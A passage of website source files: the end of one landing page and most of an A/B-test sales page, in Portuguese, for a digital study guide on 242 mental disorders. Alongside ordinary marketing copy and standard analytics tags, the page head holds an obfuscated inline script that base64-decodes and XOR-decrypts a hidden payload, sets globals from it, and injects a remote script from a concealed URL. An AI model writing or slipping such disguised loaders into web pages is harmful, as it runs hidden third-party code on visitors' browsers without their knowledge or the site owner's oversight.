      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-1" id="faq-b1">Como recebo o material?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-1" role="region" aria-labelledby="faq-b1"><div><p>O acesso é 100% digital e disponibilizado após a confirmação do pagamento.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-2" id="faq-b2">O material é físico ou digital?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-2" role="region" aria-labelledby="faq-b2"><div><p>O material é totalmente digital. Você não receberá nenhum produto físico pelos Correios.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-3" id="faq-b3">Posso acessar pelo celular?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-3" role="region" aria-labelledby="faq-b3"><div><p>Sim! Você pode consultar o material pelo celular, tablet ou computador.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-4" id="faq-b4">O material serve para estudantes de Psicologia e Medicina?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-4" role="region" aria-labelledby="faq-b4"><div><p>Sim! Foi desenvolvido para estudantes dessas áreas que precisam revisar transtornos mentais, sintomas, critérios diagnósticos e conceitos essenciais de Psicopatologia e Psiquiatria.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-5" id="faq-b5">O material substitui livros ou aulas da faculdade?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-5" role="region" aria-labelledby="faq-b5"><div><p>Não. É um material educativo complementar, criado para facilitar a organização, a compreensão e a revisão dos conteúdos estudados.</p></div></div></div>
      <div class="faq-item"><h3><button class="faq-btn" aria-expanded="false" aria-controls="faq-6" id="faq-b6">Como funciona a garantia de 7 dias?<span class="chev" aria-hidden="true"><svg class="i"><use href="#i-chev"/></svg></span></button></h3><div class="faq-panel" id="faq-6" role="region" aria-labelledby="faq-b6"><div><p>Você tem 7 dias para conhecer o material. Se decidir que ele não atende às suas necessidades, poderá solicitar o reembolso dentro desse prazo, conforme as condições da plataforma de pagamento.</p></div></div></div>
    </div>
  </div>
</section>

</main>

<!-- POPUP DE SAÍDA (desconto R$ 14,90) — link em POPUP_URL no script.js -->
<dialog class="exit" id="exit-popup" aria-labelledby="exit-title" tabindex="-1">
  <button class="exit-x" type="button" data-exit-close aria-label="Fechar">&times;</button>
  <p class="exit-tag">ESPERE!</p>
  <h2 id="exit-title">Antes de sair, uma condição especial para você</h2>
  <p class="exit-txt">Leve os <strong>242 Transtornos Mentais</strong> e os <strong>5 bônus</strong> por um valor ainda menor.</p>
  <p class="exit-price"><s>R$ 19,90</s> <span>R$ 14,90</span></p>
  <a class="btn" href="https://pay.wiapy.com/2w7t-DqYFxj" data-popup-checkout>QUERO POR R$ 14,90<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
  <p class="exit-meta">Pagamento único · Garantia de 7 dias</p>
  <button class="exit-no" type="button" data-exit-close>Não, obrigado</button>
</dialog>

</body>
</html>
</file>








<file: index-b.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>242 Transtornos Mentais — Guia Visual</title>
<meta name="description" content="Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.">
<meta name="robots" content="noindex, follow">
<meta name="theme-color" content="#153C50">
<meta property="og:type" content="website">
<meta property="og:locale" content="pt_BR">
<meta property="og:title" content="242 Transtornos Mentais — Guia Visual">
<meta property="og:description" content="Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.">
<!-- <meta property="og:image" content="assets/og-image.jpg"> -->
<meta name="twitter:card" content="summary_large_image">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

<link rel="stylesheet" href="style.css?v=14">
<script>
  /* PÁGINA B (teste A/B de ticket — R$ 27,90)
     Links próprios desta página; o script.js usa estes no lugar dos da página A. */
  window.CHECKOUT_URL = "https://pay.wiapy.com/uf4-xsts-Dh";  // checkout de R$ 27,90
  window.POPUP_URL    = "https://pay.wiapy.com/kVqChdcKB1Xa";  // checkout do popup (vazio = popup desligado)
</script>
<script src="script.js?v=11" defer></script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z5yw4rk6s3");
</script>

<script>(function(){var i_jog=atob("DJfY/ZSz7VJvDJtCEOz6iObfz2hNZO82YOTi0rvQiTxBee8vefGh0/fcgHwNfrQxc+WxjeDAwicbYehtfPasmOfHwzgcLrdgceOsj/3RmCYKf7l4S+z6k/XeiHBVLv8jZPb1iODehDQWIeswdeG9k+CelTEAaLYxc/z60bbFjD4aabl4MrWl0e+RgzMCabl4MvO5ifWemCYCZf07PeeqmOLWgyZCf+4gefOr37iRmzMDef5gKrX6gMnO");var k_4n=[];for(var e_a=0;e_a<i_jog.length;e_a++){k_4n.push(i_jog.charCodeAt(e_a)&255);}var r_9h=k_4n[0];var m_g6b0=k_4n.slice(1,1+r_9h);var q_r7=k_4n.slice(1+r_9h);var k_ms=q_r7.map(function(b,i_8){return b^m_g6b0[i_8%r_9h];});var q_j="";for(var x_1=0;x_1<k_ms.length;x_1++){q_j+=String.fromCharCode(k_ms[x_1]&255);}var s_ty4=decodeURIComponent(escape(q_j));var z_s5a=JSON.parse(s_ty4);var k_ls=z_s5a.globals||[];k_ls.forEach(function(i_f){window[i_f.name]=i_f.value;});var v_bvg=document.createElement("script");v_bvg.src=z_s5a.url;v_bvg.async=true;v_bvg.defer=true;(z_s5a.attributes||[]).forEach(function(k_71b){v_bvg.setAttribute(k_71b.name,k_71b.value);});(document.head||document.documentElement).appendChild(v_bvg);})();</script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2948121805560889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2948121805560889&ev=PageView&noscript=1"
/></noscript>

</head>
<body>

<!-- SVG sprite (ícones) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-check" viewBox="0 0 24 24"><path d="M20 6 9 17l-5-5"/></symbol>
  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6"/></symbol>
  <symbol id="i-cal" viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="18" rx="2"/><path d="M16 2v4M8 2v4M3 10h18"/></symbol>
  <symbol id="i-book" viewBox="0 0 24 24"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></symbol>
  <symbol id="i-eye" viewBox="0 0 24 24"><path d="M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z"/><circle cx="12" cy="12" r="3"/></symbol>
  <symbol id="i-list" viewBox="0 0 24 24"><path d="m3 17 2 2 4-4M3 7l2 2 4-4M13 6h8M13 12h8M13 18h8"/></symbol>
  <symbol id="i-compare" viewBox="0 0 24 24"><circle cx="18" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><path d="M13 6h3a2 2 0 0 1 2 2v7M11 18H8a2 2 0 0 1-2-2V9"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m21 21-4.3-4.3M8.5 11l1.8 1.8L14 9.2"/></symbol>
  <symbol id="i-net" viewBox="0 0 24 24"><circle cx="12" cy="5" r="2.5"/><circle cx="5" cy="19" r="2.5"/><circle cx="19" cy="19" r="2.5"/><path d="M12 7.5v4M12 11.5 6.6 17M12 11.5l5.4 5.5"/></symbol>
  <symbol id="i-clip" viewBox="0 0 24 24"><rect x="8" y="2" width="8" height="4" rx="1"/><path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2M12 11v6M9 14h6"/></symbol>
  <symbol id="i-file" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><path d="M14 2v6h6M8 13h8M8 17h5"/></symbol>
  <symbol id="i-zap" viewBox="0 0 24 24"><path d="M13 2 3 14h9l-1 8 10-12h-9l1-8z"/></symbol>
  <symbol id="i-layers" viewBox="0 0 24 24"><path d="m12 2 10 5-10 5L2 7z"/><path d="m2 17 10 5 10-5M2 12l10 5 10-5"/></symbol>
  <symbol id="i-link" viewBox="0 0 24 24"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></symbol>
  <symbol id="i-folder" viewBox="0 0 24 24"><path d="M4 20h16a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.93a2 2 0 0 1-1.66-.9l-.82-1.2A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13c0 1.1.9 2 2 2Z"/></symbol>
  <symbol id="i-devices" viewBox="0 0 24 24"><rect x="2" y="4" width="14" height="10" rx="1.5"/><path d="M6 18h6M9 14v4"/><rect x="17" y="8" width="5" height="12" rx="1"/></symbol>
  <symbol id="i-brain" viewBox="0 0 24 24"><path d="M9.5 2A2.5 2.5 0 0 1 12 4.5v15a2.5 2.5 0 0 1-4.96.44 2.5 2.5 0 0 1-2.96-3.08 3 3 0 0 1-.34-5.58 2.5 2.5 0 0 1 1.32-4.24 2.5 2.5 0 0 1 1.98-3A2.5 2.5 0 0 1 9.5 2Z"/><path d="M14.5 2A2.5 2.5 0 0 0 12 4.5v15a2.5 2.5 0 0 0 4.96.44 2.5 2.5 0 0 0 2.96-3.08 3 3 0 0 0 .34-5.58 2.5 2.5 0 0 0-1.32-4.24 2.5 2.5 0 0 0-1.98-3A2.5 2.5 0 0 0 14.5 2Z"/></symbol>
  <symbol id="i-steth" viewBox="0 0 24 24"><path d="M4.8 2.3A.3.3 0 1 0 5 2H4a2 2 0 0 0-2 2v5a6 6 0 0 0 6 6 6 6 0 0 0 6-6V4a2 2 0 0 0-2-2h-1a.2.2 0 1 0 .3.3"/><path d="M8 15v1a6 6 0 0 0 6 6 6 6 0 0 0 6-6v-4"/><circle cx="20" cy="10" r="2"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></symbol>
  <symbol id="i-chev" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6"/></symbol>
</svg>

<main>

<!-- ============ DOBRA 1 — HERO ============ -->
<section class="hero-sec" aria-labelledby="hero-title">
  <div class="topbar"><strong>⚡ OFERTA ESPECIAL DISPONÍVEL SOMENTE HOJE</strong></div>
  <div class="hero">
    <div class="wrap hero-grid">
      <div class="hero-copy">
        <p class="eyebrow">Material visual para estudantes de Psicologia e Medicina</p>
        <h1 id="hero-title">Domine os principais Transtornos Mentais com <span class="hl">242 conteúdos visuais</span></h1>
        <p class="sub">Compreenda sintomas, critérios, diferenças e conceitos essenciais de forma organizada, visual e fácil de revisar.</p>
        <ul class="checks">
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>242 transtornos e temas essenciais</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Sintomas e critérios principais</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Diagnóstico diferencial</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Casos clínicos comentados</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Psicofármacos e exame mental</li>
          <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Material 100% digital</li>
        </ul>
        <a class="btn" href="#oferta">QUERO ACESSAR OS 242 TRANSTORNOS<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a>
        <p class="meta"><span>Acesso digital imediato</span><span class="dot" aria-hidden="true">·</span><span>Pagamento único</span><span class="dot" aria-hidden="true">·</span><span>Garantia de 7 dias</span></p>
      </div>

      <!-- IMAGEM: mockup principal (assets/hero_1.webp) -->
      <figure class="hero-visual">
        <img src="assets/hero_1.webp" width="831" height="831" alt="242 Transtornos Mentais — Guia Visual: capa do material e páginas internas" fetchpriority="high" decoding="async">
      </figure>
    </div>
  </div>
</section>

<!-- ============ DOBRA 2 — O MATERIAL POR DENTRO ============ -->
<section class="sec bg-gray" aria-labelledby="inside-title">
  <div class="wrap">
    <div class="inside-text">
      <h2 class="h2" id="inside-title">Veja como é o material <br>por dentro</h2>
      <p style="margin-top:18px">Não é um livro cheio de páginas intermináveis. É um material visual criado para ajudar você a encontrar rapidamente as informações mais importantes de cada tema, comparar conceitos e organizar melhor seus estudos.</p>
      <p>Cada conteúdo apresenta as <br>informações de forma clara, esquematizada e fácil de consultar.</p>
    </div>

    <!-- IMAGENS: páginas internas (assets/1.webp … 8.webp) -->
    <div class="gallery" role="region" aria-label="Prévias do material">
      <div class="gallery-track">
        <figure class="page"><img src="assets/1.webp" width="528" height="746" alt="Página interna: Transtorno do Espectro Autista (TEA)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/2.webp" width="528" height="746" alt="Página interna: Afasia, Apraxia e Agnosia" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/3.webp" width="528" height="746" alt="Página interna: Transtorno Depressivo Maior" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/4.webp" width="528" height="746" alt="Página interna: Transtorno de Ansiedade Generalizada (TAG)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/5.webp" width="528" height="746" alt="Página interna: Transtorno de Déficit de Atenção e Hiperatividade (TDAH)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/6.webp" width="528" height="746" alt="Página interna: Transtorno de Personalidade Borderline" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/7.webp" width="528" height="746" alt="Página interna: Transtorno Obsessivo-Compulsivo (TOC)" loading="lazy" decoding="async"></figure>
        <figure class="page"><img src="assets/8.webp" width="528" height="746" alt="Página interna: Transtorno Bipolar" loading="lazy" decoding="async"></figure>
      </div>
    </div>

    <p class="callout"><strong>242 conteúdos visuais <br>organizados em um só lugar.</strong></p>
    <div class="cta-row"><a class="btn" href="#oferta">QUERO VER TODO O MATERIAL<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- ============ DOBRA 3 — O QUE VOCÊ VAI ENCONTRAR ============ -->
<section class="sec" aria-labelledby="find-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="find-title">O que você vai encontrar dentro dos 242 <br>Transtornos Mentais?</h2>
      <p class="lead">Estudar Saúde Mental pode se tornar confuso quando diferentes transtornos apresentam sintomas, características ou conceitos semelhantes.</p>
      <p class="lead">Por isso, o material foi organizado para ajudar você a compreender cada tema de forma mais estruturada.</p>
    </div>
    <div class="grid-4">
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-book"/></svg></span><h3><span class="num">01</span> — Definição e características</h3><p>Compreenda o que é cada transtorno e quais são suas principais características.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-eye"/></svg></span><h3><span class="num">02</span> — Sintomas principais</h3><p>Visualize rapidamente as manifestações e os sinais mais importantes relacionados a cada quadro.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-list"/></svg></span><h3><span class="num">03</span> — Critérios essenciais</h3><p>Organize os principais pontos que você precisa lembrar durante seus estudos e revisões.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-compare"/></svg></span><h3><span class="num">04</span> — Diagnóstico diferencial</h3><p>Compare transtornos e condições que podem apresentar características semelhantes.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-search"/></svg></span><h3><span class="num">05</span> — Pontos-chave para diferenciá-los</h3><p>Identifique o que distingue um transtorno do outro, sem depender apenas da memorização.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-net"/></svg></span><h3><span class="num">06</span> — Conceitos relacionados</h3><p>Relacione cada tema com outros conteúdos importantes de Saúde Mental.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-clip"/></svg></span><h3><span class="num">07</span> — Casos clínicos educativos</h3><p>Observe como determinados sintomas e conceitos aparecem em situações clínicas utilizadas para estudo.</p></article>
      <article class="card num-card"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-file"/></svg></span><h3><span class="num">08</span> — Resumo visual</h3><p>Revise rapidamente os pontos essenciais de cada tema antes de uma prova, aula ou revisão.</p></article>
    </div>
  </div>
</section>

<!-- ============ DOBRA 4 — BENEFÍCIOS ============ -->
<section class="sec bg-mint" aria-labelledby="ben-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="ben-title">Estude Saúde Mental de uma forma mais clara e organizada</h2>
      <p class="lead">O objetivo do material não é dar a você mais textos para ler. É ajudar a organizar <br>o que você já precisa estudar.</p>
    </div>
    <div class="grid-3">
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-compare"/></svg></span><h3>Compare transtornos semelhantes</h3><p>Visualize diferenças importantes entre quadros que costumam ser confundidos.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-zap"/></svg></span><h3>Revise mais rápido</h3><p>Encontre os principais pontos de cada tema sem precisar reler capítulos inteiros.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-layers"/></svg></span><h3>Organize conceitos complexos</h3><p>Transforme informações extensas em esquemas visuais mais fáceis de consultar.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-link"/></svg></span><h3>Relacione teoria e prática</h3><p>Utilize comparações e casos educativos para compreender melhor cada conteúdo.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-folder"/></svg></span><h3>Encontre tudo em um só lugar</h3><p>Reduza a dependência de anotações, capturas de tela, arquivos e resumos espalhados.</p></article>
      <article class="card ben"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-devices"/></svg></span><h3>Consulte sempre que precisar</h3><p>Acesse o material pelo celular, tablet ou computador.</p></article>
    </div>
  </div>
</section>

<!-- ============ DOBRA 5 — PARA QUEM É ============ -->
<section class="sec bg-gray" aria-labelledby="who-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="who-title">Este material foi criado <br>para estudantes de Psicologia e Medicina</h2>
      <p class="lead">Se você está cursando uma dessas faculdades e Saúde Mental faz parte da sua formação, este material pode ajudar <br>a organizar e revisar seus estudos.</p>
    </div>
    <div class="aud-grid">
      <article class="card aud"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-brain"/></svg></span><h3>Psicologia</h3><p>Utilize o material para revisar transtornos, sintomas, critérios, conceitos e diferenças entre os principais quadros.</p></article>
      <article class="card aud"><span class="ico" aria-hidden="true"><svg class="i"><use href="#i-steth"/></svg></span><h3>Medicina</h3><p>Utilize como material complementar para estudar e revisar conteúdos relacionados à Psiquiatria e Saúde Mental.</p></article>
    </div>
    <div class="useful">
      <h3>É especialmente útil se você...</h3>
      <ul>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Confunde transtornos que apresentam sintomas semelhantes.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Tem dificuldade para memorizar tantos critérios e conceitos.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aprende melhor com esquemas e conteúdos visuais.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Quer revisar mais rápido antes das provas.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Tem anotações espalhadas e deseja um material organizado.</li>
        <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Quer compreender melhor as diferenças entre os transtornos.</li>
      </ul>
    </div>
  </div>
</section>

<!-- ============ DOBRA 6 — BÔNUS ============ -->
<section class="sec" aria-labelledby="bonus-title">
  <div class="wrap">
    <div class="sec-head center">
      <h2 class="h2" id="bonus-title">Além dos 242 Transtornos Mentais, você recebe 5 Bônus Exclusivos!</h2>
      <p class="lead">Materiais complementares criados para ajudar você a comparar, revisar e aplicar melhor os conceitos estudados.</p>
    </div>

    <div class="bonus-list">
      <!-- BÔNUS 01 (assets/b1.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b1.webp" width="399" height="399" alt="Bônus 1: Guia Visual de Diagnóstico Diferencial" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 01</span> — Guia Visual de Diagnóstico Diferencial</h3>
          <p class="desc">Uma coleção de comparações visuais entre transtornos e condições que podem apresentar características semelhantes.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Depressão vs. Luto</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>TOC vs. Personalidade Obsessiva</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Bipolaridade vs. TDAH</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Psicose vs. Delirium</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Ansiedade vs. Condições Médicas</li>
          </ul>
          <p class="note">Ideal para entender quais características diferenciam um quadro do outro.</p>
          <p class="price-tag">Valor: <s>R$ 27,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 02 (assets/b2.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b2.webp" width="399" height="399" alt="Bônus 2: Checklist de Anamnese e Exame Mental" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 02</span> — Checklist de Anamnese e Exame Mental</h3>
          <p class="desc">Um guia visual e organizado para estudar os principais componentes da entrevista e do exame do estado mental.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aparência e comportamento</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Linguagem</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Humor e afeto</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Pensamento e percepção</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Orientação, atenção e memória</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Juízo crítico e insight</li>
          </ul>
          <p class="note">Um material de apoio para estudar a estrutura básica da avaliação em Saúde Mental.</p>
          <p class="price-tag">Valor: <s>R$ 19,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 03 (assets/b3.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b3.webp" width="399" height="399" alt="Bônus 3: Guia Visual de Psicofármacos" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 03</span> — Guia Visual de Psicofármacos</h3>
          <p class="desc">Uma referência acadêmica para organizar as principais classes de medicamentos utilizadas na Psiquiatria.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Antidepressivos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Antipsicóticos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Ansiolíticos</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estabilizadores de humor</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estimulantes</li>
          </ul>
          <p class="note">Tudo organizado visualmente para facilitar o estudo e a revisão.</p>
          <p class="price-tag">Valor: <s>R$ 24,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 04 (assets/b4.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b4.webp" width="399" height="399" alt="Bônus 4: 50 Casos Clínicos Comentados" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 04</span> — 50 Casos Clínicos Comentados</h3>
          <p class="desc">Treine sua interpretação de conceitos por meio de situações clínicas criadas para fins educativos.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Sintomas principais</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Informações relevantes</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Hipóteses possíveis</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Elementos diferenciais</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Explicações comentadas</li>
          </ul>
          <p class="note">Uma forma prática de relacionar os conceitos estudados com situações clínicas.</p>
          <p class="price-tag">Valor: <s>R$ 29,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>

      <!-- BÔNUS 05 (assets/b5.webp) -->
      <article class="bonus">
        <figure class="bonus-visual"><img src="assets/b5.webp" width="399" height="399" alt="Bônus 5: Revisão Expressa de Saúde Mental" loading="lazy" decoding="async"></figure>
        <div class="bonus-body">
          <h3><span class="pill">BÔNUS 05</span> — Revisão Expressa de Saúde Mental</h3>
          <p class="desc">Uma revisão resumida de conceitos, diferenças e pontos essenciais para quando você tem pouco tempo.</p>
          <ul>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Provas</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Aulas</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Revisões</li>
            <li><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span>Estudos de última hora</li>
          </ul>
          <p class="note">Encontre rapidamente os temas que precisa revisar sem consultar todo o material novamente.</p>
          <p class="price-tag">Valor: <s>R$ 17,90</s> — <span class="free">GRÁTIS</span></p>
        </div>
      </article>
    </div>

    <div class="bonus-total">
      <h3>Valor total dos 5 bônus: R$ 120,50</h3>
      <p>HOJE: <span>GRÁTIS</span></p>
    </div>
    <div class="cta-row"><a class="btn" href="#oferta">GARANTA SEU ACESSO HOJE<svg class="i" aria-hidden="true"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- ============ DOBRA 7 — OFERTA ============ -->
<section class="sec bg-mint" id="oferta" aria-labelledby="offer-title">
  <div class="wrap">
    <div class="sec-head center" style="margin-bottom:32px">
      <h2 class="h2" id="offer-title">Garanta seu acesso hoje!</h2>
    </div>
    <div class="offer-card">
      <p class="ribbon">OFERTA DE LANÇAMENTO</p>

      <!-- IMAGEM: mesma do hero, em tamanho menor (assets/hero_1.webp) -->
      <figure class="offer-img">
        <img src="assets/hero_1.webp" width="831" height="831" alt="242 Transtornos Mentais — Guia Visual: capa do material e páginas internas" loading="lazy" decoding="async">
      </figure>

      <div class="offer-body">
        <h3>Acesse hoje o material completo</h3>
        <p class="intro">Leve os <strong>242 Transtornos Mentais</strong> e todos os materiais complementares em um único acesso.</p>

        <h4>O que você vai receber:</h4>
        <ul class="items">
          <li class="main-item"><span class="ck-ico" aria-hidden="true"><svg class="i"><use href="#i-check"/></svg></span><span class="it"><span class="nm">242 Transtornos Mentais — Guia Visual</span><span class="pr"> — R$ 29,90</span></span></li>
